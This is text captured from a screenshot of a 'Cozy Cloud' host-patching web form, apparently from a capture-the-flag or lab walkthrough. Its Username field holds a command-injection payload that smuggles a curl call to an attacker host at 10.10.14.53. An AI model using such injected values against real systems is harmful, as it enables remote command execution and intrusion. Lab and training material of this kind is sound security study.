 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/author
Connection settings
Hostname
127.0.0.1
Username
test;curl${IFS}http://10.10.14.53:8000;
Submit Reset
© Copyright Cozy Cloud. All Rights Reserved
Designed by BootstrapMade